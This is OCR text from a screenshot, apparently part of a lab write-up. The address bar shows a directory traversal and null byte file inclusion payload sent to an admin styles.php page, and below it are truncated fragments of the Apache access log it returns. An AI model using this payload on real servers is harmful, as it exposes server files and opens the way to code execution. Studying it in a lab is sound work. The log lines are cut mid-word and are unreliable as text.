 不安全 | monitor.cybox.company/admin/styles.php?style=../../../../../../../../../../../../../../opt/bitnami/apache2/logs/access_log%00
01 - - [26/Nov/2022:18:40:59 +0100] "GET / HTTP/1.1" 200 5295 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
36 Edg/107.0.1418.56" 192.168.0.101 - - [26/Nov/2022:18:40:59 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js H
0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
s/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 200 3714 "http://ftp.cybox.company/" "Mozilla/5.0 (Windows NT 10.0; Win
07.0.0.0 Safari/537.36 Edg/107.0.1418.56" 192.168.0.101 - - [26/Nov/2022:18:40:59 +0100] "GET /skins/shinra/js/custom.js HTTP
0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
s/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 200 85259 "http://ftp.cybox.company/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
07.0.0.0 Safari/537.36 Edg/107.0.1418.56" 192.168.0.101 - - [26/Nov/2022:18:40:59 +0100] "GET /skins/shinra/skins/glossy/style
.cybox.company/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safa
2022:18:40:59 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 200 1597 "http://ftp.cybox.com
Kit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56" 192.168.0.101 - - [26/Nov/2022:18:40:59 +0
200 23552 "http://ftp.cybox.company/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)